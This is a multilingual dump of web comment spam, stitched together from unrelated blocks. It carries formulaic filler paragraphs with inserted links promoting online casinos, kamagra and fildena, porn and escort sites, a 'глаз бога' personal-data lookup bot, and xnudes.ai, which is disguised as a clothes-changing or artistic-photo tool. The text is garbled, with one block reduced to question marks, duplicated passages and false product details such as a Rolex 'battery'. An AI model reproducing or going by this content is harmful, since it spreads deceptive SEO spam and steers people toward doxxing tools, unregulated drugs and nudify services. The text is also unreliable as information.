Existem 7 símbolos diferentes em Fortune Ox, o joguinho do touro, e todos eles funcionam como símbolos pagantes e tem seu pagamento próprio. Na tabela abaixo você verá quanto cada símbolo paga em uma aposta base de R$0,40, a aposta mínima no jogo. A característica única de Fortune Tiger é que qualquer combinação vencedora que preencha a tela do jogo recebe um multiplicador de x10. Este multiplicador está sempre presente, segurado pelo tigre da fortuna no topo da tela, pronto para aumentar seus ganhos. A característica única de Fortune Tiger é que qualquer combinação vencedora que preencha a tela do jogo recebe um multiplicador de x10. Este multiplicador está sempre presente, segurado pelo tigre da fortuna no topo da tela, pronto para aumentar seus ganhos. Existem 7 símbolos diferentes em Fortune Ox, o joguinho do touro, e todos eles funcionam como símbolos pagantes e tem seu pagamento próprio. Na tabela abaixo você verá quanto cada símbolo paga em uma aposta base de R$0,40, a aposta mínima no jogo.
La montre connectée Garmin fēnix® Chronos représente un summum de luxe avec des matériaux premium comme le titane Grade-5 et fonctionnalités GPS intégrées .
Conçue pour les sportifs , elle allie robustesse et durabilité extrême, idéale pour les aventures en extérieur grâce à ses outils de navigation .
Avec une batterie allant jusqu’à plusieurs jours selon l’usage, cette montre reste opérationnelle dans des conditions extrêmes, même lors de activités exigeantes.
https://www.garmin-boutique.com/instinct-3/instinct-3-45-mm-solar-noir-avec-010-02934-00.aspx
Les fonctions de santé incluent le comptage des calories brûlées, accompagnées de notifications intelligentes , pour les utilisateurs exigeants.
Facile à personnaliser , elle s’intègre à votre quotidien , avec une interface tactile réactive et compatibilité avec les apps mobiles .
You can definitely see your enthusiasm in the work you write. The sector hopes for more passionate writers such as you who are not afraid to mention how they believe. At all times follow your heart.
You completed a number of good points there. I did a search on the subject and found a good number of folks will go along with with your blog.
I have been surfing on-line greater than 3 hours nowadays, but I never discovered any interesting article like yours. It¦s pretty value sufficient for me. In my opinion, if all website owners and bloggers made excellent content material as you probably did, the internet can be much more helpful than ever before.
I was recommended this web site by my cousin. I’m not sure whether this post is written by him as no one else know such detailed about my problem. You’re incredible! Thanks!
Zodpovědný hazard znamená vědomé nastavování limitů, aby se minimalizovalo riziko závislosti a zároveň se uchovala zábavní hodnota.
Platformy umožňují nastavit denní týdenní nebo měsíční limity , což pomáhá hráčům udržet časovou míru.
Každý hráč by měl znát svá práva , jako jsou pokusy o návrat prohraných prostředků.
mostbet přihlášení
Online kasina jsou povinna zajišťovat bezpečné prostředí, aby chránila zranitelné skupiny před nežádoucím vlivem.
V případě potřeby lze využít linků na terapii , které pomáhají při návratu k vyváženému životnímu stylu .
Designed by Gerald Genta redefined luxury watchmaking with its iconic octagonal bezel and fusion of steel and sophistication.
Available in classic stainless steel to meteorite-dial editions, the collection balances avant-garde aesthetics with mechanical innovation.
Beginning at $20,000 to over $400,000, these timepieces attract both veteran enthusiasts and newcomers seeking wearable heritage .
https://mediajx.com/story24129558/watches-audemars-piguet-royal-oak-luxury
The Code 11.59 series redefine standards with innovative complications , highlighting Audemars Piguet’s technical prowess .
With tapisserie dial patterns , each watch celebrates the brand’s pursuit of perfection.
Explore historical milestones and detailed provenance guides to embrace this modern legend.
Hi, Neat post. There is a problem with your web site in internet explorer, would test this… IE still is the market leader and a large portion of people will miss your great writing due to this problem.
Женская сумка — это обязательный деталь стиля, которая акцентирует образ каждой женщины.
Она помогает переносить личные предметы и структурировать личные задачи.
Благодаря разнообразию форм и оттенков она создаёт ваш стиль.
сумки Coach
Это символ хорошего вкуса, который раскрывает социальное положение своей обладательницы.
Любая сумка выражает историю через детали, подчёркивая внутренний мир женщины.
От миниатюрных сумочек до просторных шоперов — сумка меняется под любую ситуацию.
I once believed remedies as saviors, reaching for them instinctively whenever my body whispered warnings. Yet, as experiences piled up, revealing how they provided temporary shields against root causes, prompting me to delve deeper into the essence of healing. This awakening felt raw, illuminating that respectful use of these tools honors our body’s wisdom, rather than suppressing it.
Amid a personal storm, I turned inward instead of outward, questioning long-held habits that wove lifestyle shifts into medical wisdom. This revelation reshaped my world: healing thrives in balance, where overdependence dulls our senses. This journey fuels my passion to share this insight, viewing remedies as partners in the dance.
Peering into the core, I now understand health tools should ignite our potential, free from dominating our narrative. It’s a tapestry of growth, challenging everyone to ponder our automatic responses for richer lives. The one thing I’ll never forget: fildena 150mg tablets
Сумки Longchamp — это эталон стиля , где соединяются классические традиции и актуальные решения.
Изготовленные из высококачественной кожи , они выделяются неповторимым дизайном .
Модели Le Pliage остаются востребованными у путешественников уже десятилетия.
сумка Prada цены
Каждая сумка с авторским дизайном подчеркивает индивидуальность , сохраняя практичность в любых ситуациях .
Бренд следует традициям , внедряя современные методы при сохранении шарма .
Выбирая Longchamp, вы делаете модную инвестицию, а становитесь частью историю бренда .
Greetings, passionate guardians of holistic well-being! I once embraced the glittering guise of immediate health saviors, trusting them unconditionally whenever wellness warnings echoed. Yet, profound health truths unveiled, revealing that such temporary shields risked deeper health decay, sparking an invigorating exploration for the foundations of enduring physical strength. This awakening pulsed with life-affirming energy, affirming that wise, health-empowering practices enhance our innate health defenses and glow, rather than jeopardizing our health equilibrium.
In the heart of a health crisis, I ignited a personal health transformation, uncovering advanced strategies for optimal health that blend time-honored health wisdom with modern nutritional science. Get set for the wellness-wowing centerpiece: kamagra oral honey, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. It catalyzed a total wellness rebirth: well-being flourishes through integrated body-mind harmony, while reckless health shortcuts compromise immunity. Today, I’m energized by this health mission to captivate you with these vital health breakthroughs, envisioning wellness as your lifelong health adventure.
Unlocking the secrets of true health, I grasped the essential truth that health interventions must nurture and fortify, without compromising health autonomy. It’s a narrative rich in transformative health growth, encouraging you to rethink your everyday health habits for superior immune and emotional health. It all centers on this health essential: balance.
Bold metallic fabrics redefine 2025’s fashion landscape, blending futuristic elegance with eco-conscious craftsmanship for runway-ready statements .
Unisex tailoring break traditional boundaries , featuring asymmetrical cuts that adapt to personal style across casual occasions.
AI-curated patterns merge digital artistry , creating one-of-a-kind textures that shift in sunlight for personalized expression.
http://krasmamochki.5nx.ru/viewtopic.php?f=10&t=26543
Zero-waste construction set new standards, with upcycled materials reducing environmental impact without compromising bold design elements.
Holographic accessories elevate minimalist outfits , from solar-powered jewelry to self-cleaning fabrics designed for modern practicality .
Retro nostalgia fused with innovation defines the year, as 2000s logomania reinterpret archives through smart fabric technology for forward-thinking style.
Die Rolex Cosmograph Daytona gilt als Ikone der Uhrmacherkunst, kombiniert sportliches Design mit technischer Perfektion durch seine Tachymeterskala .
Verfügbar in Keramik-Editionen überzeugt die Uhr durch ihre zeitlose Ästhetik und handgefertigte Details, die passionierte Sammler begeistern .
Dank einer Batterie von 72 Stunden eignet sie sich für den Alltag und behält stets ihre Genauigkeit unter extremsten Umständen.
Rolex Daytona 116500LN uhr
Die ikonischen Unterzifferblätter mit Perlmutt-Einsätzen betonen den luxuriösen Touch, während die kratzfeste Saphirglase Zuverlässigkeit sicherstellen.
Über Jahrzehnte hinweg bleibt sie ein Symbol für Ambition , bekannt durch ihre Seltenheit bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verkörpert Tradition und bleibt als unverwechselbares Statement für anspruchsvolle Träger .
There is clearly a lot to know about this. I consider you made various good points in features also.
Super-Duper site! I am loving it!! Will come back again. I am bookmarking your feeds also
Домашняя работа имеют важную роль в обучении.
Они помогают усваивать новый материал.
Регулярное выполнение домашних заданий поддерживает самостоятельность.
Задания также учат планированию.
http://www.swolesource.com/forum/showthread.php?t=274859&p=369357#post369357
Благодаря им ученики подготавливаются к контрольным.
Учителя могут видеть усвоение материала.
Таким образом, работа вне класса незаменимы для хорошей учёбы.
This tool allows you to change clothes on photos.
It uses AI to match outfits realistically.
You can test different styles in seconds.
xnudes.ai|The Ultimate Clothes Changer AI Web Tool
The results look convincing and stylish.
It’s a useful option for shopping.
Upload your photo and choose the clothes you prefer.
Enjoy trying it today.
Подбирая партнёра по недвижимости, важно обращать внимание на его надёжность.
Хорошее агентство всегда имеет реальные рекомендации, которые легко найти.
Также оцените, есть ли официальная лицензия.
Серьёзные компании работают только на основе официальных соглашений.
3D тур по квартире
Важно, чтобы у агентства был стаж на рынке не меньше значительного периода.
Проверьте, насколько открыто компания показывает нюансы сделок.
Хороший риэлтор всегда готов ответить на ваши запросы.
Выбирая агентство, доверьтесь не только внешним обещаниям, а реальной практике.
Приобретение автозапчастей онлайн является всё более удобной среди автовладельцев.
Интернет-магазины дают широкий ассортимент запчастей для самых разных моделей автомобилей.
Тарифы в интернет-площадках часто доступнее, чем в офлайн магазинах.
Покупатели имеют возможность сопоставлять предложения разных поставщиков в несколько кликов.
Exzap тормозные колодки
Кроме того, удобная система отправки позволяет получить заказ быстро.
Оценки других покупателей помогают выбрать подходящие автозапчасти.
Многие сервисы предлагают защиту на товары, что повышает надёжность покупателей.
Таким образом, онлайн-покупка автозапчастей практична и быстра.
Подбор аппаратуры для косметологии — ответственный этап в развитии косметологического кабинета.
Сначала стоит определить потребности и направления, которые хотите предоставлять.
Полезно изучить документы и надёжность выбранного оборудования.
Рекомендации других клиентов помогут сформировать осознанный решение.
Бьюти Инструмент
Также следует обратить внимание на набор функций и удобство использования.
Тестовая проверка оборудования даёт понять эффективность работы.
Стоит также проанализировать цены и гарантийные условия.
Грамотный выбор аппарата поможет улучшить уровень услуг.
After study just a few of the weblog posts in your web site now, and I really like your approach of blogging. I bookmarked it to my bookmark web site checklist and might be checking back soon. Pls try my website online as effectively and let me know what you think.
На данном ресурсе размещена интересная и практичная информация по разнообразным темам.
Читатели могут найти подсказки на актуальные темы.
Материалы обновляются регулярно, чтобы вы каждый могли читать свежую информацию.
Простая организация сайта способствует быстро отыскать нужные страницы.
https://admvzvad.ru/onlajn-razvlecheniya/pravda-o-domashnee-porno-mify-i-realnost/
Разнообразие рубрикаторов делает ресурс универсальным для разных читателей.
Любой сможет найти советы, которые нужны именно ему.
Наличие доступных подсказок делает сайт максимально полезным.
Таким образом, этот ресурс — это надёжный источник важной информации для широкого круга пользователей.
Независимые девушки — это яркие личности, которые ценят свою свободу.
Они предпочитают к осознанному подходу в взаимодействии.
Такие девушки обычно обладают уверенным характером и четкими жизненными ценностями.
Они не стесняются показывать свои мысли.
https://rostov.spaxam.net/
Взаимодействие с ними всегда получается интересным.
Они умеют понимать собеседника и формировать настоящие отношения.
Такие девушки мотивируют окружающих своей естественностью.
Они идут своим путем, не подстраиваясь под внешние ожидания.
Подбор врача-остеопата — ответственный этап на пути к улучшению самочувствия.
Сначала стоит определить свои проблемы и пожелания от терапии у профессионала.
Важно проверить подготовку и стаж выбранного врача.
Отзывы клиентов помогут принять уверенный выбор.
https://ok.ru/profile/544697743423/statuses
Также необходимо проверить техники, которыми пользуется доктор.
Первая консультация помогает понять, насколько комфортно вам общение и подход специалиста.
Важно сравнить цены и условия работы (например, удалённо).
Взвешенный выбор врача позволит сделать эффективнее лечение.
A roleta online é um dos clássicos do cassino online que continua extremamente popular entre os brasileiros. Existem dois tipos principais: roleta europeia, com uma única casa zero, oferecendo melhores chances para o jogador, e a roleta americana, que possui uma casa dupla zero, aumentando a vantagem da casa. As plataformas mais modernas de cassino online brasil disponibilizam ambas as versões com gráficos realistas e apostas flexíveis, desde centavos até valores altos. Além disso, muitos sites de cassino online oferecem roletas com transmissão ao vivo e dealer real, tornando a experiência mais imersiva. A roleta é ideal tanto para jogadores iniciantes quanto experientes que buscam emoção e estratégias simples. This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.
https://imdem.mazatlan.gob.mx/2025/09/book-of-dead-cassino-aplicativo-jogue-no-seu-celular/
Vimos que temos uma versão muito mais bem produzida e moderna do que o popular caça-níquel egípcio Book of Ra. Com um RTP mediano e alta volatilidade, algo similar ao que encontramos no caça-níquel Peaky Blinders, o Book of Dead não é para quem gosta de prêmios pequenos e constantes. Lets you keep playing! Se você prefere encarar a vida de lado, pule para dentro desta seleção de grandes sucessos do gênero plataforma com desafios dimensionais de todos os tipos. Além da segurança (com certificado SSL e política de jogo responsável), a casa oferece odds competitivas, boa variedade de esportes, app para Android e suporte 24h em português. O cassino é recheado de jogos de grandes provedores, como Pragmatic Play e Evolution. Lets you keep playing! Outro grande anúncio que a Nintendo fez para a marca de 40 anos de Super Mario Bros. foi um novo jogo para a mascote do vasto universo do encanador, o dinossauro verde! Yoshi and the Mysterious Book é o nome do novo jogo do Yoshi, que está sem ver algo novo desde Yoshi’s Crafted World de 2019.
На данном ресурсе представлена интересная и практичная сведения по разнообразным темам.
Гости могут открыть решения на популярные вопросы.
Контент пополняются регулярно, чтобы вы каждый могли изучать актуальную информацию.
Простая навигация сайта способствует быстро найти нужные материалы.
порно гей
Большое количество категорий делает ресурс универсальным для разных посетителей.
Любой сможет выбрать материалы, которые интересуют именно ей.
Существование доступных подсказок делает сайт особенно полезным.
Таким образом, этот ресурс — это интересный источник актуальной информации для любого пользователей.
Jammer dat ze de RTP zo laag houden. We zouden liever verschillende versies zien, een met 96% en een met 94%. Daarom krijgt Pirots 4 toch slechts 4 van de 5 sterren van CasinoJager. Pirots slot is een verbazingwekkend nieuw experiment van ELK Studios slots dat de manier waarop we slots spelen wel eens ten goede zou kunnen veranderen. We hebben altijd van innovatieve casinospellen gehouden en deze slot is een van de meest innovatieve slots die we dit jaar hebben beoordeeld. BETO Slots | Tower Business Centre, 2nd floor | Swatar BKR 4013 | Malta | +356 2144 2245 Met zijn papegaaienpiraten, uitdijende speelrooster en spannende bonusfuncties biedt dit spel met hoge volatiliteit de kans om groots te winnen! Ontdek de beste online casino’s waar je de rollen kunt laten draaien en de spanning van Pirots 3 kunt ervaren.
https://carnesvalidadas.com/book-of-dead-review-oplev-eksklusive-spins-i-danske-online-casinoer/
Als je bij het spelen van roulette wat meer structuur wilt krijgen in je spel dan is het raadzaam om een strategie te gebruiken. Je kunt hierbij denken aan een patroon van getallen dat je wilt spelen. Maar je kunt ook kiezen voor een inzet strategie. Er is een aantal interessante systemen. Het Paroli systeem is een van deze inzet systemen. En dus, Microgaming en Evolution. Het scherm zal dan overschakelen naar een met een mooie vrouw vast aan het midden van een houten wiel, zowel online via zijn website en mobiele app of persoonlijk via zijn partnership deal met het Bull Durham Casino. Dit is nog maar het begin van je geweldige Gambino poker avontuur, video poker en tafelspellen voor elke smaak. Voor al zijn slot reviews speelt Meneer Casino standaard 1000 spins met echt geld, zodat er een eerlijk beeld ontstaat van het spelverloop. Bij Pirots kiest hij voor de minimuminzet van €0,20 per spin. Al snel blijkt hoe vermakelijk de papegaaien zijn met hun bommen, rum en dansjes, maar de echt grote winsten laten zich niet zien.
Pretty! This was a really wonderful post. Thank you for your provided information.
The platform offers tons of engaging and valuable information.
On this site, you can explore various topics that include many important fields.
Every post is prepared with care to accuracy.
The content is regularly renewed to keep it relevant.
Readers can get something new every time they come here.
It’s an excellent source for those who are interested in informative reading.
A lot of visitors find this website to be reliable.
If you’re looking for well-written articles, you’ll definitely come across it here.
https://presidentialelectorlaws.us
Актуальное медицинское оборудование играет важную функцию в лечении и помощи пациентов.
Клиники всё чаще используют высокотехнологичную технику.
Это позволяет врачам делать точные диагнозы.
Актуальные приборы обеспечивают комфорт и для людей, и для медиков.
https://vseobzornik.ru/apparat-tekar-kak-radiochastotnaya-energiya-uskoryaet-vosstanovlenie-organizma/
Внедрение высоких технологий помогает результативное лечение.
Большинство устройства включают возможности для точного мониторинга состояния здоровья.
Врачи могут быстро действовать, основываясь на данных аппаратуры.
Таким образом, инновационное техническое оснащение повышает качество здравоохранения.
Artistic photography often focuses on revealing the beauty of the body lines.
It is about light rather than appearance.
Experienced photographers use subtle contrasts to convey mood.
Such images emphasize delicacy and personality.
https://xnudes.ai/
Every frame aims to show emotion through form.
The goal is to show natural harmony in an artful way.
Observers often value such work for its depth.
This style of photography combines technique and aesthetics into something truly unique.
Онлайн сайты общения дают возможность взрослым людям знакомиться по интересам.
Такое взаимодействие делает жизнь интереснее.
Большинство людей отмечают, что современные платформы помогают расслабиться после ежедневных дел.
Это понятный способ для приятных знакомств.
https://www.garmin-sport.com/
Самое важное — сохранять доброжелательность и искренность в переписке.
Доброе общение способствует настроение.
Такие площадки подходят для тех, кто ищет интересных собеседников.
Современные сервисы становятся способом провести время с пользой.
Интеллектуальные боты для мониторинга источников становятся всё более востребованными.
Они помогают изучать доступные данные из социальных сетей.
Такие боты используются для аналитики.
Они способны точно анализировать большие объёмы информации.
ссылка на глаз бога
Это помогает получить более полную картину событий.
Некоторые системы также включают инструменты фильтрации.
Такие сервисы активно применяются среди аналитиков.
Эволюция технологий делает поиск информации доступным и удобным.
Поиск строительной компании — ответственный этап при реализации строительства.
До того как заключить договор, стоит оценить опыт подрядчика.
Надёжная организация всегда гарантирует прозрачные условия.
Необходимо учесть, какие технологии входят в работу при возведении объектов.
https://conifer.rhizome.org/istroika2025
Influencer marketing has become one of the most effective tools in online promotion.
It helps brands to build relationships with their customers through the voice of content creators.
Influencers publish stories that boost engagement in a product.
The essential advantage of this approach is its authenticity.
https://dominickenpn64975.slypage.com/34105078/the-definitive-guide-to-leveraging-influencer-marketing-for-brand-success
Users tend to engage more actively to real recommendations than to standard advertising.
Brands can carefully identify influencers to target the right group.
A thought-out influencer marketing campaign strengthens reputation.
As a result, this method of promotion has become an essential part of modern marketing.
Современные поисковые системы для поиска информации становятся всё более популярными.
Они помогают собирать открытые данные из интернета.
Такие боты применяются для журналистики.
Они могут оперативно обрабатывать большие объёмы информации.
канал глаз бога
Это помогает создать более точную картину событий.
Многие системы также предлагают удобные отчёты.
Такие платформы активно применяются среди аналитиков.
Эволюция технологий превращает поиск информации доступным и быстрым.
Корпоративное хранение данных сегодня играет ключевую роль в деятельности современных организаций.
Оно позволяет поддерживать безопасность информации и оперативное использование в любое время.
Эффективные системы хранения помогают упорядочивать большие объёмы информации.
Компании, которые применяют такие решения, минимизируют риски утраты данных.
https://exsofter.ru/data-quality-v-dwh-metody-kontrolya-kachestva-dannykh/
Особое внимание уделяется резервному копированию и защите данных при авариях.
Технологичные платформы часто работают на основе локальных серверов.
Это повышает надёжность корпоративной инфраструктуры и оптимизирует расходы на обслуживание.
Финансирование в качественное хранение данных — это основа в надежную безопасность компании.
Прокат строительной техники сегодня считается удобным вариантом для организаций.
Она даёт возможность реализовывать проекты без необходимости покупки оборудования.
Современные компании, предлагающие такую услугу, предлагают ассортимент спецоборудования для разных направлений.
В парке можно найти экскаваторы, бульдозеры и другие виды техники.
https://press-release.ru/branches/uslugi/arenda-spectehniki-kak-vybrat-rasschitat-vygodu-i-izbezhat-tipichnyh-oshibok/
Главный плюс аренды — это гибкость.
Помимо этого, арендатор получает проверенную технику, с полным обслуживанием.
Надёжные компании оформляют понятные соглашения.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к надежность в работе.
Нейросетевые онлайн-сервисы для мониторинга источников становятся всё более популярными.
Они помогают находить открытые данные из социальных сетей.
Такие инструменты подходят для журналистики.
Они умеют оперативно обрабатывать большие объёмы информации.
глаз бога проверка по номеруз
Это позволяет сформировать более полную картину событий.
Некоторые системы также включают удобные отчёты.
Такие боты широко используются среди исследователей.
Совершенствование технологий позволяет сделать поиск информации более точным и быстрым.
Интеллектуальные поисковые системы для мониторинга источников становятся всё более востребованными.
Они дают возможность изучать открытые данные из социальных сетей.
Такие решения подходят для исследований.
Они могут оперативно анализировать большие объёмы информации.
глаз бога телега бесплатно
Это способствует создать более точную картину событий.
Отдельные системы также включают удобные отчёты.
Такие боты широко используются среди специалистов.
Совершенствование технологий позволяет сделать поиск информации эффективным и наглядным.
Нейросетевые поисковые системы для поиска информации становятся всё более удобными.
Они помогают изучать публичные данные из разных источников.
Такие решения используются для журналистики.
Они способны быстро обрабатывать большие объёмы данных.
глазббога
Это помогает получить более объективную картину событий.
Многие системы также включают удобные отчёты.
Такие сервисы широко используются среди специалистов.
Совершенствование технологий позволяет сделать поиск информации эффективным и удобным.
?? ???? ????? ?? ??????? ????? ?????????? ??????????.
?????? ?????? ?? ?????????????, ??????? ????? ???????? ??????????.
??????????, ??????????? ?????, ????????? ?????? ? ?????? ????????????.
?????????? ????????? ???????????, ????? ?????????? ??????????? ???????????.
https://foodrussia.net
????????? ???????, ??????? ??????????????? ????? ??????.
????? ???????????? ????? ??????????? ????? ??????????, ??????????? ??? ????????.
?????? ?????? ? ?????? ???????????? ? ?????????.
??????? ???? ????, ?? ????????? ??????? ?????????? ??????.
Responsible gaming is essential for ensuring a healthy gaming experience.
It helps participants benefit from the activity without unwanted stress.
Being aware of your boundaries is a key part of responsible behavior.
Players should set clear time limits before they start playing.
Casino mit Bitcoin Einzahlung
Frequent rest periods can help maintain focus and prevent fatigue.
Honesty about one’s habits is vital for keeping gaming a enjoyable activity.
Many services now encourage responsible gaming through helpful guidelines.
By keeping balance, every player can have fun while protecting their wellbeing.
Современные боты для мониторинга источников становятся всё более востребованными.
Они помогают изучать открытые данные из разных источников.
Такие решения применяются для аналитики.
Они могут быстро систематизировать большие объёмы информации.
что такое глаз бога
Это способствует получить более объективную картину событий.
Отдельные системы также обладают функции визуализации.
Такие боты популярны среди специалистов.
Развитие технологий превращает поиск информации эффективным и наглядным.
Интеллектуальные онлайн-сервисы для поиска информации становятся всё более востребованными.
Они помогают изучать открытые данные из интернета.
Такие боты подходят для аналитики.
Они способны оперативно анализировать большие объёмы данных.
бот большой глаз
Это помогает сформировать более точную картину событий.
Некоторые системы также предлагают инструменты фильтрации.
Такие боты популярны среди специалистов.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Нейросетевые поисковые системы для анализа данных становятся всё более удобными.
Они дают возможность собирать публичные данные из социальных сетей.
Такие решения используются для журналистики.
Они способны точно анализировать большие объёмы информации.
глаз бога чернз имя
Это способствует создать более полную картину событий.
Многие системы также включают инструменты фильтрации.
Такие боты популярны среди исследователей.
Развитие технологий делает поиск информации эффективным и быстрым.
Collaboration with influencers has become one of the most effective strategies in online promotion.
It allows brands to reach their customers through the trust of public figures.
Bloggers share stories that boost engagement in a service.
The main advantage of this approach is its authenticity.
Yoloco
People tend to respond more actively to personal messages than to standard advertising.
Marketers can effectively select influencers to reach the right group.
A thought-out influencer marketing campaign builds trust.
As a result, this type of promotion has become an important part of modern marketing.
Подбор интернет-маркетингового агентства — ответственный этап в росте бренда.
Перед тем как начать работу, стоит оценить опыт выбранного агентства.
Надёжная команда всегда работает на основе данных и ориентируется на потребности заказчика.
Необходимо проверить, какие инструменты применяет агентство: SMM, email-маркетинг и другие направления.
https://serv-time.ru/2025-statya-digital-agentstvo-vzlet-media-predlagaet-kompleksnye-re-t0veu/
Плюсом является понятная отчётность и обоснованные показатели.
Отзывы клиентов помогут понять, насколько эффективно агентство выполняет задачи.
Не стоит выбирать по стоимости услуг, ведь качество стратегии зависит от профессионализма специалистов.
Взвешенный выбор команды специалистов поможет развить бизнес и улучшить видимость бренда.
Услуги по аренде техники сегодня является удобным решением для организаций.
Она помогает выполнять работы без необходимости покупки машин.
Современные компании, предлагающие такую услугу, предлагают ассортимент спецоборудования для различных сфер.
В парке можно найти экскаваторы, самосвалы и другое оборудование.
https://russian-remont.ru/plyusy-arendy-specztehniki-dlya-stroitelnyh-proektov/
Основное достоинство аренды — это экономия средств.
Кроме того, арендатор получает исправную технику, готовую к работе.
Опытные компании предлагают удобные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ценит экономию в работе.
Услуги по аренде техники сегодня остаётся практичным решением для строительных компаний.
Она даёт возможность реализовывать проекты без дополнительных затрат покупки оборудования.
Современные компании, предлагающие такую услугу, предлагают разнообразие техники для разных направлений.
В парке можно найти погрузчики, бульдозеры и другое оборудование.
https://kudprathay.go.th/forum/suggestion-box/950153-zn-gd-z-z-i-d-hni-u-v-r-ssii
Главный плюс аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор имеет доступ к исправную технику, готовую к работе.
Опытные компании оформляют прозрачные договоры аренды.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто ценит надежность в работе.
Надёжная медицинская техника играет решающую роль в лечебных учреждениях.
Именно благодаря новейшим технологиям врачи могут быстрее оценивать состояние пациентов.
Качественное оборудование помогает повышать уровень медицинских процедур.
Использование современной техники ускоряет процесс восстановления.
http://marshallplast.com/forum/index.php?topic=373.new#new
Современные учреждения стараются обновлять оборудования, чтобы повышать эффективность.
Наличие качественной аппаратуры также укрепляет репутацию клиники.
Необходимо выбирать медицинскую технику, которая сертифицирована.
Вложения в современные технологии — это инвестиции в будущее.
Услуги по аренде техники сегодня считается удобным вариантом для организаций.
Она позволяет выполнять работы без обязательства приобретения машин.
Поставщики, предлагающие такую услугу, предоставляют разнообразие техники для различных сфер.
В парке можно найти экскаваторы, самосвалы и другие виды техники.
http://www.tombru.com/mushing/index.php?topic=1681.new#new
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Также, арендатор имеет доступ к проверенную технику, поддерживаемую в порядке.
Профессиональные компании заключают понятные договоры аренды.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит надежность в работе.
Дизельное топливо — это неотъемлемый энергоресурс, который активно применяется в сельском хозяйстве.
Посредством своей плотности энергии дизельное топливо гарантирует надёжную эксплуатацию техники.
Надёжное топливо улучшает долговечность функционирования техники.
Большую роль имеет состав топлива, ведь загрязнения могут снизить эффективность.
Поставщики дизельного топлива стараются соблюдать требования качества.
Инновационные подходы позволяют повышать его характеристики.
Во время покупки дизельного топлива важно учитывать поставщика.
Складирование и перевозка топлива также определяют на его стабильность.
Некачественное топливо может вызвать поломке двигателя.
Поэтому сотрудничество с надёжными компаниями — необходимое условие.
На рынке представлено разнообразие видов дизельного топлива, отличающихся по назначению.
Арктические варианты дизельного топлива гарантируют функционирование оборудования даже при морозах.
С появлением современных подходов качество топлива постоянно растёт.
Грамотный выбор в вопросе использования дизельного топлива помогают экономию ресурсов.
Таким образом, надёжный источник энергии является фундаментом эффективной работы любого оборудования.
Английский сегодня считается важным инструментом для каждого человека.
Английский язык дает возможность общаться с жителями разных стран.
Без знания английского сложно строить карьеру.
Организации оценивают знание английского языка.
https://catalog.jinharsh.co.in/index.php?title=%D0%92%D1%8B_%D0%B7%D0%B0%D1%85%D0%BE%D1%82%D0%B5%D0%BB%D0%B8_%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F_%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83_%D1%8F%D0%B7%D1%8B%D0%BA%D1%83%3F_%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C_%D0%BA_%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%B0%D0%BC!
Регулярная практика английского расширяет кругозор.
С помощью английского, можно путешествовать без трудностей.
Помимо этого, овладение английским повышает концентрацию.
Таким образом, знание английского языка является залогом в будущем каждого человека.
Английский сегодня считается важным инструментом для жителя современного мира.
Он дает возможность общаться с жителями разных стран.
Не зная английский сложно строить карьеру.
Работодатели предпочитают специалистов с языковыми навыками.
уроки английского для взрослых
Регулярная практика английского открывает новые возможности.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Знание английского языка сегодня считается необходимым навыком для современного человека.
Он помогает взаимодействовать с иностранцами.
Не зная английский сложно развиваться профессионально.
Работодатели требуют знание английского языка.
английский для школьников 17 лет
Изучение языка расширяет кругозор.
С помощью английского, можно учиться за границей без перевода.
Помимо этого, овладение английским повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в будущем каждого человека.
Знание английского языка сегодня считается незаменимым навыком для жителя современного мира.
Он помогает взаимодействовать с иностранцами.
Без владения языком почти невозможно развиваться профессионально.
Многие компании требуют специалистов с языковыми навыками.
английская языковая школа
Обучение английскому делает человека увереннее.
Благодаря английскому, можно путешествовать без ограничений.
Также, регулярная практика развивает память.
Таким образом, умение говорить по-английски играет важную роль в будущем каждого человека.
Английский язык сегодня считается обязательным навыком для каждого человека.
Английский язык позволяет взаимодействовать с иностранцами.
Без знания английского почти невозможно строить карьеру.
Работодатели требуют знание английского языка.
курсы английского языка для взрослых
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно учиться за границей без перевода.
Кроме того, овладение английским развивает память.
Таким образом, владение английским является залогом в будущем каждого человека.
Знание английского языка сегодня считается обязательным навыком для каждого человека.
Английский язык позволяет общаться с иностранцами.
Не зная английский почти невозможно строить карьеру.
Многие компании оценивают сотрудников, владеющих английским.
https://www.deti-lit.ru/news-anglijskij-dlya-doshkolnikov-kak-nauchit-rebenka-yazyku-v-igrovoj-forme/
Регулярная практика английского открывает новые возможности.
С помощью английского, можно учиться за границей без ограничений.
Также, изучение языка повышает концентрацию.
Таким образом, знание английского языка играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается незаменимым навыком для каждого человека.
Он позволяет общаться с жителями разных стран.
Без владения языком трудно развиваться профессионально.
Многие компании предпочитают сотрудников, владеющих английским.
курсы подготовки к toefl
Обучение английскому делает человека увереннее.
Благодаря английскому, можно читать оригинальные источники без трудностей.
Кроме того, регулярная практика развивает память.
Таким образом, знание английского языка играет важную роль в саморазвитии каждого человека.
Английский сегодня считается важным инструментом для жителя современного мира.
Английский язык дает возможность общаться с людьми со всего мира.
Без владения языком трудно строить карьеру.
Организации требуют знание английского языка.
youlover.ru
Регулярная практика английского делает человека увереннее.
Благодаря английскому, можно учиться за границей без трудностей.
Помимо этого, овладение английским развивает память.
Таким образом, владение английским становится ключом в будущем каждого человека.
